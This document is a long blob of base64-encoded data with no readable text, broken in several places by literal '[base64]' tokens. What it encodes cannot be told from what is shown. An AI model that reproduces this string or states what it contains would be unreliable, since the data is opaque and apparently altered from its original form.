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[base64]/A3WAb0kosOI4gY1y0usz8g4RCeJuZ5ZcIxBAKNuDtNPWQb5TpFoUC7/nPYuf1h4KEwc6d/O2qrWiIWHU9fzkADhPYUBzQqeq4cBzHjUJRfFcEd9xek0Ov/WULm4w6c/t0tuWfi93LAlms/PLEmp+0OODlFSri4XRQNYQuMDiDkgM++4wAOMv/YP4blYpuaOjLcWFvZOrAB5/YHJS6jMJ4z1975mc7SLLN5q9bA1axR3la8eFDwQIAzeS3TZ9QbZcljEj6Z/xC9wlu/l0fQyAdBCAyZhn+xk6me7UZzn4ApVxzPaeziABAeanSnCcZly0HxFKLd+SeHYHmCbMn6Dqz8ffxk+hOx/lbBeMYqW0PFmgQaH62Otcg4TScJe6O25q/d2+SGX0HCwlwv4+xkP69mCpZD+cwL4aj0lugSt+7PNPDbLYJw7LM9nj/zmWYXdtA8uGcfUSes5AiUggNkxf8zXHfuYkh4j0pWXHNPWZZQpziqHV3Wh8luwqDpmQF/eJXL0Y7WU8PT/S8OQfuVlB7YWKg5au4iYW8pv2dZMdStjXD1PCuF+WYG7/Uaqf9gshkXHquaU7Zfl53kxZst6JaDOnwFkBFOCJ4n0KJBOENOdsxKqJ0wKHuQp2YCiJDcotwHIwtXehFfECGgjDiKJNPUEpWu97Gj9NjFCOfIxDa/Gnm1mXf9YTObBWKwSV1b+VdsbfLOJ7wJGTpQiP2+3JkA0MzEHPAQIY9vX+fEmy7Kz0wKR3lcK76t/2izM73f2AU4hT1sm8ojH6fdhve3/[base64]/OTs/vpMAcbRJ1Dec5hJjxf1xW+nWcRS9YkEvZ6jh1LF+JA//VWZdfjWKckxl9WUgx7/HwHeTHUGOhg0mvRuBHoq2LLZCJDX6SA/[base64]/jGCFIFM6YpufzKzqbQ+1XQQwY4xK+mbJu4+UtdzEuStk9Ac4gV0BI1G7mMH9ICwBe2Zzl/fazjwpuvrqzf7ORbP01jWwv3yQmKvy45qIyZ7VUWSZZdPqA/iHf97YHqbpDGShudQLoARBeVdgWRiaHj585JDQd8IgEJuXh4kptu1cnuuXOwAALHXE9Ysy3JD4RU4nGBPndYLgNgvlTLLt43F+HjXijJuqD+Qa/wcWTCYRDOS0eknRu9y4Ix4/Gb1CFwrv57Fnb62ofQiTcTjk9q80kfjaz5v+juYq2p53E+QQSWeKeCXC+KBID2GkybLYTQOEp65m22uLvK6Xc/O8lpIxJETWzErdz4DZ3lgXLfYomWzXHjhR3BnwwpJBS84vfr2DbM36e6xuGa/XioZ32gHh13Bi/aMniw/ACiC3mO3CvWi3d1VsHZ82SrMIVuaPo5Bk8dOURO1Tl1FJRWZpTOdOB+ov1LPOwcwHcV3W4OkyGpZmdYsiSkUmK1XHx9jI6rvEuw5y5zMZZe5XDYDvx7H7XGY4Lsm2wrpsb3lg/odyqKWrNmH2/p1n96x8YhYC8u9FIJY02nrS2SfidtsUzNFPvabvmEZYxlXIUmN0S3gm1DtHcZRDqLXrF73Kqb1YiVGUaI7i07fIVuu0UZGx4bDUdzLIkNsDs8E1+a51TzMs8sYic5PKXvHPh8ixrGbRDfUJpdkd8yAG2/gbthLyoH8qGrOOOh73IZMtCKitayTkrcK9ICRHEC8WNsXsi8hhto/ez7Ph4zRBWyq8h/Cc2FiZEb9FBz75Ey8ciwZ3NUCGFIdXyzXAnMXue+hiX3OVLHsTWJ9lfF/CSPMPQ1G6m0KCKFDEXaTELLTw94ll5TB4lfDG4rM+2LFRYvxGJtVpZuIUBK3VcZuZoOP+URDDjUzI5gxzjw3c3V4GYNsU0FPU948DyGh2UnVcKfkokK8fgWZHZHda1a7z+Cmn0ZkD2ccg0CM5f1D0bb2Q3pcU92Ck3RUe1/JzC2K3p+c4eilAul8FQ1Sf6CEhXTM0gVx1b/7iEKBm+RlHPeNw+nRuA9eD07PFbYFJwUsxJ1LmlgIyZPfUzWosz9HMTxheIbv3dIHHE9qNP+89FSUXE1b3UwWhkFHa+8IHIn3mSQfP8QDxWqko39jDfpYiOFN7tSvdmcCUjtl2SoTRl4GNiDJBSlk2gTbWIWbynytC2JWGJgTLXYB9/6Mz1KFf1dgnaOiGAfxMtEX3gEQOLSbq51jmpneBr6W7L7fdI0RU0WzsoM9ow0vtevHvOfRWlPzEYPxLA0b5TPYZF6mVIjO1GLQNKF0gX1aNvVk93/TQpwVuiyNJTxoHYW/+TSajTyfdR+gUI33NhrxMOUD3/0aTULldCftWlGnCDXeFlk+k0lA0FaSsxyMklOWBElC0qt62c4auZCK0fTH0i8OeApeCgR33kL+nECOeAIVf9/9qxV4aJlvBKdzJKKseh8OdAIwhDVOiFMRUTj/[base64]/i0YTgGnH0cMtYCutt8wryQIV15ZDgc4KvCjURtIWqg2dq8gKmxWYxe3ALaXNjGK7Uen1gb+A6fnaVG2kdW06k/8X/gWvHPDZZa4LKlwEJZg7+/UTrWXvCOAdJLPIBx4ctDZqWXFGL98ICRNrh2PZGqSwXAOKlgkXcWXq3MSIt66LzYNZnRYwBWSrqTdneSg5+Fy/AS7N9W4c3T8Q/WeD7Xq1odbdOWXZc0SNS1yi8BdmheoGGup1M0twvtq/[base64]/70F6hSLvCG/nVhP83e/Ru7B1QWuNBQovqFh3cQCogu5A3UY1mi6EI1SwoFlhV7uOtSXnrqvfN4Rxt3IEJriA/iFzXFchLOJxqUN6QjOu++F8OIY0rvLoaSAdL5H/RelJdjmPNA2T7q/GgjNt5scMgOLICJHdspwJQNAtWdHRjfGkcOXNWINmeoVDB81ToAmvl3QIyHlJEG6PTwgsaqRoh/8BeNfnbSTk5n/dzCvXa7icbCMnkl1xuTMl5+VZONocC/JFUTlZAF4hwQhu5VKZR0BVgzYyVwlbtreW3ca4IB7meW8x84ArQRP1Qvck0qOUhHBH+0SYorUoA10K3/lJzuBKM8sriHVYyr9ytQBBbaRllkxXA3IRYlcEA+yusF5WSxGKnlN4v8ETE6sX3Evm/[base64]/mhqOkQWoexxOrjl8D6TWljkcoryJtYUh/hDSapziTueNn+w4+DBWcZHeqbGBppFBoQ2ngh97CQM5mw+OGepNfAmU4Hsd0kUsVx2/Lh2iE2Yv/kfvh/jkqMSkJC9glj5CCdRs7pPlHcyACOjZb5y9zGwDC2iDrS/98kg9pf5a9IL0+oOyyhrt3eSfQUUL+DzoAgFk8DGUt2mU6Q+Akpo1msCzvnT/8waRzNRP+1C/tweAQdX0N4u8k4jo1QuC9zG3MdaIHRFUfuj6tTrgxejVgu9jXIo+tXY7Eh4qD9PSBO7zzgtwR0Qd0aXqrXuOwYGZTCsiBGelULIME+pyfCmRB2K1nn8vHSoyOEaNDMFX5cbKJ9OsIQCnfqv0MjNAlgO5SRpqoZVuBw0Ay3tv5XmnUY/fPTeaZWJEWXmd9757mAHm9RFKq1aNQwNF4SPbW072YBn3D6FHbLvdp/npbjrY9YE9mh9qQWyo218HoRkP/LZGAOjFsSONQ6YsqhRsiDDJRteP1+CHMA+Av7XU8n6jrAk+mfB5H63QpfH2HR8wSo1VLJMaucCGOLjWZtDFpJJ3tsBir/KOioxsGNTOr2GgTTe+xlsoQ8VM84ZpW6lRuPdBrjUkbSJ2XaEimtaszn1UR48CW2g1g+bCMY1ksemF1+Ex6arEBajlNZ3YqztXDXBgRkLK8j2Il0V2+5NmXqvoIjTrNL5rMaQki2AJjmFCjilYYpS85QuVriyIzG4pZhzYC2/4GblvAESTYo/rrTqHFbdqAWt7z70L81i2Yeg1zjqWPbVohIjrqNtpwUT7Cov6RcOV6jitgXCr6/KK7CV8SPepz6JLHaJATGStmpFVqu8uk06KJB7qR40FdAsbrjyUEDZNu01WRMyJEXy4T1VpKXElZZmkaAahnbRg6s6V4cdZzxnIvHBGcws2VTHhB5wUPSRLrv1lh/NlFchIRHgzdzoGxI8ESHKZOUXW0ZWekmpETWkLW2xi4R5w2jlIVD33huYhbzqJAx8oCXts9guAjIaRXgc17jx97H7Nu1WY6eWF1FTAJ7Gw1GeEcNi7wL+x4ICIOyzUHbRgrsBl8UYpcB6z8rCj4lWXA1JskwbBLuzN3PrZmn1kehQ+DlTIgbf4et/S+SST3M165LxdHYiqo48jxrnFBCdF3f/[base64]/5CrhHRGhTKv2UxXcbcBoPNA8IIJi0BALCxb/hb/UxRjJFCAVj9xdamayv4MxbWMVIHFu7JijxkCNtaxLiUzW/D3vFUjQFJHVruTfYuLa7JpmzHP9Yw2f4sNXu9v/eet3/4PuClJrgKatpf5qukuNPRYnN4kASXAbgPOxtao+/le8BxERcvp2dXyNx18DCQj9VGFWtq6jw6DOrSf2C+7tuKb453iMMQ0WmTTo+kn+2qKvxqosCB1ANrh4VZB48BlOoE0/HTTOZYOJ69GYXCC6hShuUNS7ZEKz8b+SN5lgdA71ZN+/2fdK2eak1Cldx3q2q/NEI+13hFU5A/7lroirnsy6KeHxYeXLSLV21dYope2GLXyTeNttrVvcOi4Rvr6ollFvYvHxJvGRb6UokUBF34G/USCGcBygCi8bKAhnBCJ8pYPXxGTwXwspd8kTfZNYhkC8N6yYXrOXcGCUci8pK80wyVpmQWdJaJJebOxOeAgYo1i/O8GhINVlActjulRWpqmPc1uIcL6/22GlvWlmYOY3BNC1EPkspgjWEnbxYIGGRUSdUyX9ex3QASMG45xfzC2/[base64]/MB7ed0grqoppBpVUqWicpnjrjb7B8Qpie5DaGu/qUa/vcbQp1D3Pgh15SA9BThfHLS8RBLcMVmpVA6TQKlWcWhg2dqrYixsNoekK0qKtTJSY6iwPJTRdtzHjc7j8hdo5nSkjyX2/AU65bQ+dzMYuFCWRrFzjD7G+vleTzu+WDjsR9iBlecwq1hphKIPcG3iJq5QKqCBsmK506M2XjQadKWUBnOFioudeNFF3sPInRpuhmi0THYlDU8Gz3uHxIKwwqLiurelSjyu5SA4TiuJV4qlxeaa8iWDYF1r/w8aNKxEQbmWq7mxfTPwOaosT8X0UtZaAXquUg8+wZyIunegZ9TUaoHei3s8Pu+maR5bIN/ZDRFvEpLoOp6XUr7v3rjC2Fo08dmPiDhV6qyc4s51F2/QhHtH8DheWsWKBDw8UeBmVChU16IJT+WfqYUvOrhlCH+D/TYU5JanDr1zsFoeldflX2nLp1WMN4B4W5vlY94CWxQ69JUSrwHwDGCzv1m+eVNN8td3FHF0LRjq2qKWBJfSMZquc+LCseXlv5LGvG1hurtdXkJkQueU/yvwic/ciVco+NdsRQqD5OO8kcPaDV2XiYxav20mKMrDWSRUIaO3Lt/HxbmePQfSTI8u7tRXgOTkJkp25ZYRvcV0mtTOM4hwZmme3Hb8dBnT0Pvbkt8tnwZE/rk+JBEWHniYf0aYpuNCvywCkmv0q2lG0zLW9s3e6E30STfr+qLxy5zkBVvlOz6inO31/Si40IGQbFlCcr2xcA4JcI2fp5pMs7RWHAewfAcudvBtNK4WG30lV63LqRbZDPyCFmWmTwdmGnXtUgo7ixXHEDABPr9J0vgI/gtpJonNB637XdGffKkqUzThp+okTNR2fGsNJi2V2VKgd2q7z+LuRzggpNoCMbxsVUUyrlCkHbaNt3TXe1PDuonnW21N4ySv1YabbtFifVEQ2EDN/VCkxhi+cpHY3AILwc0eUZGHt35qKhfFaqHXCQkrCTuEoNwkHnrzjbnMhrXLoV+OSH8h7lwvsbW0ooXWoEf0qBnpbvxMbb3KQay9jpJBDKIhi8AVZBIpRDvew/fCu0WLntBbAZnhap7yx0gRZDIXUI1Bl9CMw+dpTDZz2k+lhp63c2F2PJKkjqxFxgF5ijxBzItO/zbdIeHovyKkog3I9cbRehXPabLkZp+J+7CgOO6lbYwZa0BwFkRu8f1/74JjVqDbhOmF1TqZOu3fBszlsIWQvH1WfUuArpFhHf46X+Y3PEJejUuW711UEL8v3DgIIr6+IWkDKmKZeR1DD/DK0DM2z+zeX99BrVMu1NJfDtJS8zuHEWvb7ZLsBoAYxFcnd7lTQmwwIV0nfiUX/[base64]/Mx/sXH70f/QR+RCJ6/bwoHpA9p4OYapj+dHBuAzCb4hPIeJ1vS8YIBZYoBttjaqDjavWVCPQ7WnFVInXpCDg6ApXcIgANQCRNH/o+r5T0i72XAYaZeM0E6qoSJQtQATo49F3+zwm4bkJxwoubLpymgit/5d1IK9q9c4iGeJg+F6GYngq2lNU/kCVICV3tYzXqZyBMyTPhrGcf0O2me21bquM+2eYEK4iIn1XCt/5x8fMo1tYzdmGZ6jeHF87FSHisk29hAiHbAH9OdTbGgXSsPWFYLd6LhHMRc4as2Xs33nNxtqhm9lH4TJAk7UtMgiz+m9zUgtOJbW5GoTj3b+Q9sw62o2ZwWkp/xrITane5mUo+8V4U9jl4KojUcZpnQXFIVf9iomcQ+RZY0EebjujRYX3IoPAlYSQKbXoma6e7ZSFIs0mYZj2GoakEcMyTIA9IShcmPHz6/wNvbzp/zAtCluAnufywLe4yYNZp/KP0M6Wvr260NAIbWKGUB+hXKRkDNjcETGtllbo8y2pSfGTsOeHb84930dYjYGrPprUzohtm2NNeBOg3HF5neeTqpag4mxXiZFJdCtjwLHc8D4OHDpnngSHb7MmjEdSz4hJBDzi5QcVORdDmdrVItzoKixrO7OXGeYZSDOyRRr2YnJd2DQ/BSqlxjBCGbTtmw1QdsHP+QAZq5VbwpWF05FwscorgCyGElm0kV5xSomprqf31dSSS8R7rKjg7K9BwZT2BtjmsthYzcNT2Ku8xjoTCSoYOYArhOMeQ4YH6PBMDxGtCCKVSEAGBllaZmADrzTAHL/jKihsoAreM/RQ9OpPWMFrSO1QwveCCNQA7skNg3vmNiRP3XWPaapnl98p6GUnbc4tr+HbcFCEvMFxIfZvV346II1BSoejwbI0C2wvtmFaW1gtb9zAzs7CSHHjWvDsYNM6axXGuOMSMBrYOjlzYmpBx4R+u4bEv6HfSh7/HEyeB/zAL4xdcoTo+0EOQJ7u1D6hsd5n/kY6dFeE0xQvIuMoYhvIXLWgyUsSdyW14bVwPnOafFw8cQMMX+bbdzgTUcuw5+8GwBYPUh3FnYRPZTtcC3OYKv5GeKnfrhhQRTbDT2+fwP3fM3sLO84usIYZm+8mKzt78WNgL14ya2KL/xv/TOjjLPBRxkYfphoc1dTuFMxTL+rToAQLiDpeveN1uP6O+QxlUKEuEoOJTElUA7UrkoLX1PuVTHDFSVz4HUP5jbT4jHgOL5snlsXkC23+eKqZjS8BZs1vVOaAd1E+ag5i8Xz4/3QZi8pevM11cDJaYcPDykWfRpxLo9rA70mmLw3DuUuiBpUZOFDEdp9WNVJ7B8rAB2oHHXDSIxQskhvNtdfkpAUtrKwIr4geGsIptC+v/Vtcb7GeVuTpue1FHRr1pbojqYKfCAnaqwp1H8UrmcS9ny///ffaASHMdW74b9n7Cz6tSk+jRSCVWeSXP5236fJvtPAvlyE+Vqp9+9eQPU6qTrG60qpKrP58YCSg0WCNrdwp61WpLmhgIZQ8Jghv/WtoJPhAbADUwlNlTj2kz9mUvjjimvZUBifmbwkZpsRq78SYexuRdPZOC/nyW7Ihj2T/eDnEWrpBdK7Oix6PuweBnkHwkAYwGiLjZ5lxRM8sNDPmFnPSxRplCfxHkfd7CzDFGXm5ybPqrRFIE3qmUXwwn9FfF9zqnSQVCNvZy4Iq3uw5UOoOw97PWIi7cZ/vQI/tsw3kKcO0/zzH58xv1CboQcc+ng23J1AnJQ/YkBHKnhOEgDUG4uBLNfDBajdqCh66vYwxMxAQx9B8Z5KYNxLsitRwCX+pYTbRm9VW5DYnOrNm1cU6Zl/znHfQH4oUeonV0bECWk22eeYoFzk4F23A3NlImJ/nq2kMsftKCCg9rjGbOZ3n28e/oscg06hzqrPbplDmnh4wABRqeqJ6HL9zVJw9n0Txs8wu+hz7U0VjCuns8Q45KJsV/hH24Xa1qKlkw3vmtuhp8Ej7RShJPEWobgEQywPLjlElG/aa1ubUmOGyQUYxuCr+ib8Bq73MlBlv4nqBIWkHFLPB2BNvrzUsKqAfXFQl9jzmb7hV3EuGnS1IjN7VhFlOGdVJ8Ta6OetHkJW/3UKt4+xQ8Xt7AokqIt7yU/dgLA4Gmfuunc/gBol25+v0SNIVZJhvo5itSBrchL3hw6JGxbyG9+hy+SEB1ayfLDt7cm63d+xKaTMe1LvARQWi5A7aZfsG2pkzY2cBwU+zSVXSHTc3BW1/PlMxbd3PWzrFqsqo7p2E8cqsI3p4176bMSnsGnUOlN+1453fbsWcG0J8YZlrQw4PEB3ldDvVSjn97GNWxGu9iLsSforcvdelFYFRpHtWkQTlUXv257dWatJCUPZo0uiVOCzNsW270bu4fO2+lmqCpoVKtkvdjP7pQCDy/9jd5LOfuqJ3pkKoCKgKCthoZ0vODM+yS/5atZcbHVgljx7o6g/QslW6qRciXDqKTgeFlVHAX6JNc8ucDXH+datpaclI4SrbCA1zeHI1lFRn4JNwQ1ge5546ys2pC4uwaXb9hNp5SSemK5y+KeKAPrN9SOPTHwfK5TzObHwKsWuxhj1xJO6p2O1rjsvQ9lnPQkVwbGhO+kPlnLWk7zk+JK4qpe8OorSPkqGlS7veZwYJrRv/cBon8URppV8Ozbqj92UVgxvHD4eVxECdrH6IHHUh2li8knRy6rT/r96VHlN6EKAQLYQQnO0Rm7Rhhve17cwsu4LjgywJpB7h+TTWbE6Cw/9f9f7Jk0sIS/QMfj+QkpVIrbkQxgXF/zFQtaxcLqasBU2RJuNPVQGsQL5yoXJ6dGTUL1v5jqRyBSbNSA0+bjckH5fmq4hQMpKEyHV1ctrigVnemqMPX0a4vMwZAccVjtUOPuKHL/nA3Xw/f/kjYjseNcGIvBWR/gs89pVz/5nMVaBZA60HheIL6jOxkh9kyqnxfzwHc7rnXiroF91d1i511++s/M1k6nJQs8fDMY5+WRWTCQhaDh5NaQTlbM/WfBs7xjGYVibAuLu3dteQ3yxLa7auT/Y/WUHJH81zuJfv9NN8B14lO18cfgV5cp/DfZLm/cdq9Ld/FjhW5Mo6vv5V7WDV1romBWlcMnp4W03J1txRKYSybjUeJZQoxBUI2YrR+3cW9GqMx01glkBvMOxbI/USZU8+45TsbNl+xC6VYrCOwYc1xmuZLIlzjEUvu6ZBQpy+iu8LdZpCkXqHEDzmmoN3UC/wVBL7Zw5iBa7sXA6Kk6XRSl8hzvcUcRs09JbaJF73WXVEfAjUq/ghZ8Ahy4VrjQvc8Kt1Blv00hS9ReJKiD6pjmrgy51lRfI4F/yLUDeZGiYpSTmEsBBWCFi9KVcPE0IayjiNACV6N5Tab0xjKOF8HN9L/ZE8r+Mu4wqMFfA8/OFuXpv0UMiHC/7Ga0CNqnYANLZ8y0WzeriMke7wP7fKqUG8oYIZmig09dpZU8MLVkWzJ4W58VH3GcTwCfzum16GkaLzI6879+dR/tF8zVNPWdghDsBpaLXSyoxstwaM5g0Kpu8JcFeNwyzd/u/ghbUswUEMVz9W1vKlU9Ee8E8ptZ7JP/gjbwm+cjg/9Tmkc90tUxoG4nSOCWs+Zgrde9CR4c3900HbhXWkqZvhXCjQY0GrVdHyFjnjnvdb+XPkX/U8NUoI31f+ywbWiUIFAep4l4ATZ6A4jcoLijeK/P3OdwF7XQNQVQacfQ1nhiEtDWIHwH1vgt2923oK6YBpFcLAvPczex4EqEDqAKWD+A8GeGMvc0dyqn1xL41rwyIk04a4KUpi8d1MniG+ge3y3oh1xOVidqvpSFDi7GvxHegfujAnZCh9R4mrq7o8hMqKTQ2EPOOPRJafNuUdbpeCkm7vueXoQc1/RfueD92h7o7PZIQ6M4A3klW1DpmVz5tSGrTfkKF7zT05hDxwoB8ssayCeWesXsBuwlTv024nm0Px5z3xgy8Pwn9rkjj02muvZb4RCVwPuaczIsplDIYMZ1bPy8jsKtyNQgMgDqmxZpSAlBhZ5OGvmkBfQ/R0o3DvYJ3bG6uyYgbWR5MqO5D+4/FkwWEy+WRuExttW+1XyKgc0HfzU9B1UJnSVBOqINkTS/WrKHmRdFXSrAuyUcbtb3UKPbj6S1IH9mac2TnAewMVAY8X5xnNkpcUaMsvaHXV6y66w5G46Uy6o0g98x7KcY0OkJJsTNvpozKzFBtajDIyivhVZkki0fOZiflA+J3tZOT+VQF8vLreaMJ0zxEePlNmVn7ZT16p8b97jjtn+ujDaeqyz8nmgcRnHD00wXf9ce/A0t3G/o4I3jY01RpQ5FXgLnprmbd01tJAdyDXUWHjLf2yfREEePueke31byAuRXVO0LUCvrTkCu80ykYm0h5B6Hfmkb2Ya6igaa1XTws46p20PQXNoFrPCJg/zQkzJSjWP3CJLm9tDQDNLuekZRsWAJRzKoKAr60ctFx+BEg4gbq1rtVAj/WIzA/DGnvGYd0R3nenWE/KEDrEUE4u2+Gi250dVJHTQtBF413qwGDt4ItgCO3MyQlAmIkAbv6WFN+4tuW7fnPha/ci0kQS1pUTNOCe1A7xWINg34C9l/wp3qixHovAM2ZCMcwKekO/Iv4VWCNlBTJ2B2V4IMifF2EI44s5uRQXlK++ekBqtj+D2bkawuQZedJQvElTJ+ASOWHewmb1piJMxoyOeaReDSWr9QP8EgV4PrT4kCr/v6Z/hZLgWsZwvmh8jvqt9+QCD0Sl0bxKEbumoTuZ9ggioDeuww+hTqD3n+VukK+h84RaWSHWLfWlb+CR3u9CKlZwMxp4+XcESsj/Tq98DZ776rZ+qP4hYTnQtxuNG+s6m19TyzrN0x3GhP5EuCm0Sr2mD6IEzV2/BumA04byxMsJCyTSAHBZ7TIpWtYzAu6EDR75yA5aL1V+lUXlvsbgRcyNja9sx7yKyR17i9CR9ZSpCkgvaAx/mMDvUP4cJPRSIvqOSWTvbBZ4h2seMosEQobXJsoux2ewQf6dtn5V8070Pihgn/oQ8ArR5wA2O0xe1YhPQu/SaLFSEtViBU6lEPhhwteplvJVaUoz5cwJl5aVT7S4oGlS3Bcbc+osCSQqociiIcZ9b5Azlr1r6DFrrNOHQ8xXQJVKhsLbBduz3flfmSTmia4hKd5v99b+qdHNvlZMioaFrZ5xSI55JIXl1di1QasUYW7ZQt+56rUVoEuaVkquRI15XwS+P7f/wweVonn2ZVhlXAiYoOiA10RYo4jPqrzVtzRW/KB3JwUWEgKYPNL8Zxd1pfnN6PjvJT27O3UWyOjJfAFw2+ANUrwo/6FRDNuxJttuIQpH45VXc5xUiExlf7/iosyImLN8ccuDLdBs6udh8H9Up/SQU8vSPzVZA82jFsGp8DOtDOy2my96fEVCZWcoO0NP4XbGVIXV47cuMrRig9ss2CFvVwLFkP2/XIOLN6VOXoiZzhcx/5SYelBXAGiZPKWa8Sdbn1dIVv5mDRNe5xgNqCXeczp6m1rpplQg+lGjOK2CfIlQUSGss/[base64]/uBEBIhG+UxnRHJZUj7hbrpKvLFNk33YBSCAF7e07htImQcHeh81dhRHPFTmNNAqwDsfn9otc0c1AfJ3LlczOuScZfRWjpRMn7IZaQLLq6RRaWg1sb2Y2QogdxyjJaw40FbbkDxePKJ32PFRk0KiBuYubqC3q8VHxOV2gyF2zmy/yWGOyP99z5idvvwJWQtHK6EWUr9DHXen0ytcf+0SbShnu9NHJf8yQSfZ0ze2naaZG4L3vN3J+Kp6WYyxlTI1rmhp4YDdW20pon6bDiA/XG9rmzxP0ueFipaLxW49/CVPQoMlSKI6sGlCCrLToNOIO3LgKrMshpYReJg0Qjx4Zf7hZMWZ1PYT7f9brTm5fFHsqV1E4451feLeVmS1Mk/mJoZy02TgRX0XeDsOOvx3ooDCgaU5vlswqHb+X47YQMCzARo4e6ikC7UIRN4u1s3hN2Sb0LWhZ29zcBw0Xpj9k8ej2Yiqp61I8m9tAXdUA74XMmD3N/n9vxXSYxF/HADcqWVQS1qznIPc3/LYU14k6M4xGfSdB3rnPrcZc19YnRYsCwXtLRcNl4/IAAB8VqFU+m38xiS/dC3qa+OZE1ou3k8VB2WzJi9EyKUbSTUmvEcjq+0oV6v/8Cp2RC+MRoxYPTxpClmUS282CHB64mBv+P7FkX7WWNyr97HvZHyr9vixSyMLwtTNIg+FfpZC2begEgbeKJFeOOms1o68sogb4gqZgm0ujVYcQxxfqtdU+Xdl6Yum5i8K0bURfIJl0sDlaWRXPszXPMyOlWpV6H2Tbimn2XWFYUBLnHyDsgew2FbcnQ/IeG9Ay9nyBerJxx1nCB3TxjqCosZ14l8cR1dezPTGJWCP0iO2LkwKfP7ekgpFFtCzgX0eOTJHBZHtJPvzYu+HjWmgDE9x9UQZLSxcWaG5zOHJO3NXXBsAEv20TgmJHrs/0ckPRdmuCGYe+PR8R9JicqV9oSTCOZaUOXujm4hgCctCyQQrAiRoJDlrYuhFh5XAAjdQ2fMxcyVWLjoF3+M9z2A5AaAE1uK6Hv42aRMjKH7FZJb2uUwX/Imh7VjX5JoD821U/OsFvZAGHG0oUqJin2Bq3y5XjymL2WdvD9cj+1Z8VCcdwfoLYjjmWJ+0/xgbskX8uj5fF9LWKESm3fBZ3sZZLs+0C/tXUTfLJcolgAreRx/SjPHhSOvK3Wh+iVd7RJ9pTk+RaEZI6emXMTKu5zkj18d+vXhWO+QihU7wNNeQAsruFTaiCkQ1qozztgnF9S8klSkc1kCi9Xn54Un/vKZpXw/CNRJDGjuN2USL89Ioe4DuY3d2WMlIfKjc1ne+Ytw3TVPp2tkAIYztdX9/Bg9vY0foGR/q